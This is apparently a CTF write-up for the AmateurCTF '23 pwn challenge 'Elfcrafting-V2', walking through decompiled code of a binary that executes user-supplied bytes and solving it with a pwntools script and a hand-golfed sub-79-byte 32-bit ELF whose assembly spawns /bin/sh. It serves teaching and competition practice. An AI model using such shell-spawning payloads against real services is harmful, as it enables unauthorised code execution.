- Published on
AmateurCTF '23 - Pwn - Elfcrafting-V2
- Authors

- Name
- Ali Taqi Wajid
- @alitaqiwajid
Challenge Description
The smallest possible 64 bit ELF is 80 bytes. Can you golf it down to 79 bytes?
Author: unvariant
Connection info: nc amt.rs 31179
Solution
We were provided with a binary and a libc file. Let's first analyze the binary using checksec and file:

Now, let's analyze this binary in ghidra and find all the functions

Similar to the previous binary, we have the same function. Let's analyze this main
int main(int param_1,char **param_2,char **param_3) {
int iVar1;
int iVar2;
ulong uVar3;
long in_FS_OFFSET;
undefined4 elf;
undefined buffer [88];
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
setbuf(stdout,(char *)0x0);
setbuf(stderr,(char *)0x0);
puts("I\'m sure you all enjoy doing shellcode golf problems.");
puts("But have you ever tried ELF golfing?");
puts("Have fun!");
elf = 0x464c457f;
iVar1 = memfd_create("golf",0);
if (iVar1 < 0) {
perror("failed to execute fd = memfd_create(\"golf\", 0)");
/* WARNING: Subroutine does not return */
exit(1);
}
uVar3 = read(0,buffer,79);
if ((int)uVar3 < 0) {
perror("failed to execute ok = read(0, buffer, 79)");
/* WARNING: Subroutine does not return */
exit(1);
}
printf("read %d bytes from stdin\n",uVar3 & 0xffffffff);
iVar2 = memcmp(&elf,buffer,4);
if (iVar2 != 0) {
puts("not an ELF file :/");
/* WARNING: Subroutine does not return */
exit(1);
}
uVar3 = write(iVar1,buffer,(long)(int)uVar3);
if ((int)uVar3 < 0) {
perror("failed to execute ok = write(fd, buffer, ok)");
/* WARNING: Subroutine does not return */
exit(1);
}
printf("wrote %d bytes to file\n",uVar3 & 0xffffffff);
iVar1 = fexecve(iVar1,param_2,param_3);
if (iVar1 < 0) {
perror("failed to execute fexecve(fd, argv, envp)");
/* WARNING: Subroutine does not return */
exit(1);
}
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return 0;
}
Well, similar to the previous challenge, we can see that the binary is reading 79 bytes from stdin and then writing it to a file descriptor. After that, it's executing the file descriptor using fexecve. But, the only new thing is that the code is checking that the first 4 bytes must be 0x464c457f which is the magic number for ELF binaries. So, we can't just send a shellcode and execute it. We have to send a valid ELF binary. Let's try to craft a valid ELF binary using assembly.
I did study about binary-golfing once. I'll add few references at the end of this writeup. So, one of the most valuable resource is MuppetLabs which has a lot of tiny binaries. I'll be using the hello world binary from there. The asm is:
BITS 32
org 0x05430000
db 0x7F, "ELF"
dd 1
dd 0
dd $$
dw 2
dw 3
dd _start
dw _start - $$
_start: inc ebx ; 1 = stdout file descriptor
add eax, strict dword 4 ; 4 = write system call number
mov ecx, msg ; Point ecx at string
mov dl, 13 ; Set edx to string length
int 0x80 ; eax = write(ebx, ecx, edx)
and eax, 0x10020 ; al = 0 if no error occurred
xchg eax, ebx ; 1 = exit system call number
int 0x80 ; exit(ebx)
msg: db 'hello, world', 10
We'll be compiling this binary using nasm
nasm -f bin -o hello hello.asm && chmod +x hello
But, there is a check, that the final binary must be less than "79 bytes". Fortunately, this one was. Now, let's write a simple python pwntools script that will send this binary to the program/server
from pwn import *
io = process('./chal')
io.recv()
with open('./hello', 'rb') as f:
buf = f.read()
io.sendline(buf)
io.interactive()

Well, this worked. It printed out hello world. Now, all we need to do, is write an assembly code, that will either give us a shell, or a simple cat flag.txt. So, I fumbled around, tried different codes online, even the echo from MuppetLabs, but it didn't work. Then, one of my teammates, with the help of some online resources, crafted the following assembly code that spawns /bin/sh
BITS 32
org 0x00010000
db 0x7F, "ELF"
dd 1
dd 0
dd $$
dw 2
dw 3
dd _start
dd _start
dd 4
_cont:
mov dl, 0xff
int 0x80
mov ebx, eax
mov al, 3
jmp _end
dw 0x20
dw 1
_start:
mov al, 11
mov ebx, string_start
int 0x80
_end:
mov ecx, esp
int 0x80
xor ebx,ebx
mov al, 4
int 0x80
string_start:
db "/bin/sh"
string_len equ $ - string_start
filesize equ $ - $$
Compiling this binary, running it, and checking it's size

Well, the size is less than 79 bytes. So, running this against the remote server

Flag: amateursCTF{d1d_i_f0rg3t_t0_p4tch_32b1t_b1naries_t00!!!}
This challenge was pretty good and took me and my team quite a long time to solve than it actually should have. But, hey, we learned a lot of new things. So, that's a win-win situation.